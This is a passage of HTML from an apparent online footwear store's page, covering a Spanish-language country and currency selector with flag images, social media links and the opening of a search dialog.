                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nl.png"
                            width="20"
                            height="15"
                            alt="Países Bajos"
                            class="localization-form-v2__image"
                          >
                        
                        Países Bajos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pk.png"
                            width="20"
                            height="15"
                            alt="Pakistán"
                            class="localization-form-v2__image"
                          >
                        
                        Pakistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pa.png"
                            width="20"
                            height="15"
                            alt="Panamá"
                            class="localization-form-v2__image"
                          >
                        
                        Panamá | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pg.png"
                            width="20"
                            height="15"
                            alt="Papúa Nueva Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Papúa Nueva Guinea | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/py.png"
                            width="20"
                            height="15"
                            alt="Paraguay"
                            class="localization-form-v2__image"
                          >
                        
                        Paraguay | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pe.png"
                            width="20"
                            height="15"
                            alt="Perú"
                            class="localization-form-v2__image"
                          >
                        
                        Perú | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pf.png"
                            width="20"
                            height="15"
                            alt="Polinesia Francesa"
                            class="localization-form-v2__image"
                          >
                        
                        Polinesia Francesa | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pl.png"
                            width="20"
                            height="15"
                            alt="Polonia"
                            class="localization-form-v2__image"
                          >
                        
                        Polonia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pt.png"
                            width="20"
                            height="15"
                            alt="Portugal"
                            class="localization-form-v2__image"
                          >
                        
                        Portugal | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hk.png"
                            width="20"
                            height="15"
                            alt="RAE de Hong Kong (China)"
                            class="localization-form-v2__image"
                          >
                        
                        RAE de Hong Kong (China) | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mo.png"
                            width="20"
                            height="15"
                            alt="RAE de Macao (China)"
                            class="localization-form-v2__image"
                          >
                        
                        RAE de Macao (China) | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gb.png"
                            width="20"
                            height="15"
                            alt="Reino Unido"
                            class="localization-form-v2__image"
                          >
                        
                        Reino Unido | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cf.png"
                            width="20"
                            height="15"
                            alt="República Centroafricana"
                            class="localization-form-v2__image"
                          >
                        
                        República Centroafricana | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cd.png"
                            width="20"
                            height="15"
                            alt="República Democrática del Congo"
                            class="localization-form-v2__image"
                          >
                        
                        República Democrática del Congo | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/do.png"
                            width="20"
                            height="15"
                            alt="República Dominicana"
                            class="localization-form-v2__image"
                          >
                        
                        República Dominicana | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/re.png"
                            width="20"
                            height="15"
                            alt="Reunión"
                            class="localization-form-v2__image"
                          >
                        
                        Reunión | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rw.png"
                            width="20"
                            height="15"
                            alt="Ruanda"
                            class="localization-form-v2__image"
                          >
                        
                        Ruanda | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ro.png"
                            width="20"
                            height="15"
                            alt="Rumanía"
                            class="localization-form-v2__image"
                          >
                        
                        Rumanía | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ru.png"
                            width="20"
                            height="15"
                            alt="Rusia"
                            class="localization-form-v2__image"
                          >
                        
                        Rusia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eh.png"
                            width="20"
                            height="15"
                            alt="Sáhara Occidental"
                            class="localization-form-v2__image"
                          >
                        
                        Sáhara Occidental | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ws.png"
                            width="20"
                            height="15"
                            alt="Samoa"
                            class="localization-form-v2__image"
                          >
                        
                        Samoa | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bl.png"
                            width="20"
                            height="15"
                            alt="San Bartolomé"
                            class="localization-form-v2__image"
                          >
                        
                        San Bartolomé | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kn.png"
                            width="20"
                            height="15"
                            alt="San Cristóbal y Nieves"
                            class="localization-form-v2__image"
                          >
                        
                        San Cristóbal y Nieves | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sm.png"
                            width="20"
                            height="15"
                            alt="San Marino"
                            class="localization-form-v2__image"
                          >
                        
                        San Marino | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mf.png"
                            width="20"
                            height="15"
                            alt="San Martín"
                            class="localization-form-v2__image"
                          >
                        
                        San Martín | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pm.png"
                            width="20"
                            height="15"
                            alt="San Pedro y Miquelón"
                            class="localization-form-v2__image"
                          >
                        
                        San Pedro y Miquelón | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vc.png"
                            width="20"
                            height="15"
                            alt="San Vicente y las Granadinas"
                            class="localization-form-v2__image"
                          >
                        
                        San Vicente y las Granadinas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sh.png"
                            width="20"
                            height="15"
                            alt="Santa Elena"
                            class="localization-form-v2__image"
                          >
                        
                        Santa Elena | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lc.png"
                            width="20"
                            height="15"
                            alt="Santa Lucía"
                            class="localization-form-v2__image"
                          >
                        
                        Santa Lucía | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ST"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/st.png"
                            width="20"
                            height="15"
                            alt="Santo Tomé y Príncipe"
                            class="localization-form-v2__image"
                          >
                        
                        Santo Tomé y Príncipe | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sn.png"
                            width="20"
                            height="15"
                            alt="Senegal"
                            class="localization-form-v2__image"
                          >
                        
                        Senegal | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rs.png"
                            width="20"
                            height="15"
                            alt="Serbia"
                            class="localization-form-v2__image"
                          >
                        
                        Serbia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sc.png"
                            width="20"
                            height="15"
                            alt="Seychelles"
                            class="localization-form-v2__image"
                          >
                        
                        Seychelles | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sl.png"
                            width="20"
                            height="15"
                            alt="Sierra Leona"
                            class="localization-form-v2__image"
                          >
                        
                        Sierra Leona | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sg.png"
                            width="20"
                            height="15"
                            alt="Singapur"
                            class="localization-form-v2__image"
                          >
                        
                        Singapur | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sx.png"
                            width="20"
                            height="15"
                            alt="Sint Maarten"
                            class="localization-form-v2__image"
                          >
                        
                        Sint Maarten | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/so.png"
                            width="20"
                            height="15"
                            alt="Somalia"
                            class="localization-form-v2__image"
                          >
                        
                        Somalia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lk.png"
                            width="20"
                            height="15"
                            alt="Sri Lanka"
                            class="localization-form-v2__image"
                          >
                        
                        Sri Lanka | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/za.png"
                            width="20"
                            height="15"
                            alt="Sudáfrica"
                            class="localization-form-v2__image"
                          >
                        
                        Sudáfrica | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sd.png"
                            width="20"
                            height="15"
                            alt="Sudán"
                            class="localization-form-v2__image"
                          >
                        
                        Sudán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ss.png"
                            width="20"
                            height="15"
                            alt="Sudán del Sur"
                            class="localization-form-v2__image"
                          >
                        
                        Sudán del Sur | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/se.png"
                            width="20"
                            height="15"
                            alt="Suecia"
                            class="localization-form-v2__image"
                          >
                        
                        Suecia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ch.png"
                            width="20"
                            height="15"
                            alt="Suiza"
                            class="localization-form-v2__image"
                          >
                        
                        Suiza | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sr.png"
                            width="20"
                            height="15"
                            alt="Surinam"
                            class="localization-form-v2__image"
                          >
                        
                        Surinam | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sj.png"
                            width="20"
                            height="15"
                            alt="Svalbard y Jan Mayen"
                            class="localization-form-v2__image"
                          >
                        
                        Svalbard y Jan Mayen | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/th.png"
                            width="20"
                            height="15"
                            alt="Tailandia"
                            class="localization-form-v2__image"
                          >
                        
                        Tailandia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tw.png"
                            width="20"
                            height="15"
                            alt="Taiwán"
                            class="localization-form-v2__image"
                          >
                        
                        Taiwán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tz.png"
                            width="20"
                            height="15"
                            alt="Tanzania"
                            class="localization-form-v2__image"
                          >
                        
                        Tanzania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tj.png"
                            width="20"
                            height="15"
                            alt="Tayikistán"
                            class="localization-form-v2__image"
                          >
                        
                        Tayikistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/io.png"
                            width="20"
                            height="15"
                            alt="Territorio Británico del Océano Índico"
                            class="localization-form-v2__image"
                          >
                        
                        Territorio Británico del Océano Índico | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tf.png"
                            width="20"
                            height="15"
                            alt="Territorios Australes Franceses"
                            class="localization-form-v2__image"
                          >
                        
                        Territorios Australes Franceses | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ps.png"
                            width="20"
                            height="15"
                            alt="Territorios Palestinos"
                            class="localization-form-v2__image"
                          >
                        
                        Territorios Palestinos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tl.png"
                            width="20"
                            height="15"
                            alt="Timor-Leste"
                            class="localization-form-v2__image"
                          >
                        
                        Timor-Leste | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tg.png"
                            width="20"
                            height="15"
                            alt="Togo"
                            class="localization-form-v2__image"
                          >
                        
                        Togo | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tk.png"
                            width="20"
                            height="15"
                            alt="Tokelau"
                            class="localization-form-v2__image"
                          >
                        
                        Tokelau | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/to.png"
                            width="20"
                            height="15"
                            alt="Tonga"
                            class="localization-form-v2__image"
                          >
                        
                        Tonga | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tt.png"
                            width="20"
                            height="15"
                            alt="Trinidad y Tobago"
                            class="localization-form-v2__image"
                          >
                        
                        Trinidad y Tobago | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ta.png"
                            width="20"
                            height="15"
                            alt="Tristán de Acuña"
                            class="localization-form-v2__image"
                          >
                        
                        Tristán de Acuña | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tn.png"
                            width="20"
                            height="15"
                            alt="Túnez"
                            class="localization-form-v2__image"
                          >
                        
                        Túnez | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tm.png"
                            width="20"
                            height="15"
                            alt="Turkmenistán"
                            class="localization-form-v2__image"
                          >
                        
                        Turkmenistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tr.png"
                            width="20"
                            height="15"
                            alt="Turquía"
                            class="localization-form-v2__image"
                          >
                        
                        Turquía | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tv.png"
                            width="20"
                            height="15"
                            alt="Tuvalu"
                            class="localization-form-v2__image"
                          >
                        
                        Tuvalu | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ua.png"
                            width="20"
                            height="15"
                            alt="Ucrania"
                            class="localization-form-v2__image"
                          >
                        
                        Ucrania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ug.png"
                            width="20"
                            height="15"
                            alt="Uganda"
                            class="localization-form-v2__image"
                          >
                        
                        Uganda | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uy.png"
                            width="20"
                            height="15"
                            alt="Uruguay"
                            class="localization-form-v2__image"
                          >
                        
                        Uruguay | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uz.png"
                            width="20"
                            height="15"
                            alt="Uzbekistán"
                            class="localization-form-v2__image"
                          >
                        
                        Uzbekistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vu.png"
                            width="20"
                            height="15"
                            alt="Vanuatu"
                            class="localization-form-v2__image"
                          >
                        
                        Vanuatu | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ve.png"
                            width="20"
                            height="15"
                            alt="Venezuela"
                            class="localization-form-v2__image"
                          >
                        
                        Venezuela | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vn.png"
                            width="20"
                            height="15"
                            alt="Vietnam"
                            class="localization-form-v2__image"
                          >
                        
                        Vietnam | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/wf.png"
                            width="20"
                            height="15"
                            alt="Wallis y Futuna"
                            class="localization-form-v2__image"
                          >
                        
                        Wallis y Futuna | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ye.png"
                            width="20"
                            height="15"
                            alt="Yemen"
                            class="localization-form-v2__image"
                          >
                        
                        Yemen | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dj.png"
                            width="20"
                            height="15"
                            alt="Yibuti"
                            class="localization-form-v2__image"
                          >
                        
                        Yibuti | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zm.png"
                            width="20"
                            height="15"
                            alt="Zambia"
                            class="localization-form-v2__image"
                          >
                        
                        Zambia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zw.png"
                            width="20"
                            height="15"
                            alt="Zimbabue"
                            class="localization-form-v2__image"
                          >
                        
                        Zimbabue | MXN $
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="MX">
          </div></form></localization-form>
    

  </div>





<style>
  #Socials-AOWhsZ01vSTQwVkh3M__social_media_icons_GnXjJi {
    margin-top: 2.1rem;
    margin-bottom: 2.1rem;
  }
  #Socials-AOWhsZ01vSTQwVkh3M__social_media_icons_GnXjJi ul {
    justify-content: center;
    gap: 1.0rem;
  }
  #Socials-AOWhsZ01vSTQwVkh3M__social_media_icons_GnXjJi .link {
    font-size: 2.0rem;
    border-radius: 50.0%;
    padding: 0.65em;
    background: rgba(var(--color-foreground), 0.08);
    
    border: 0px solid rgb(var(--color-base-text));
  }
</style>
<div id="Socials-AOWhsZ01vSTQwVkh3M__social_media_icons_GnXjJi" class="socials-v2">
  <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/worklandmexico/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/worklandfootwear" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul>
</div>



  </div>




      </div>
    </div>
  </details>
</header-drawer>



<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
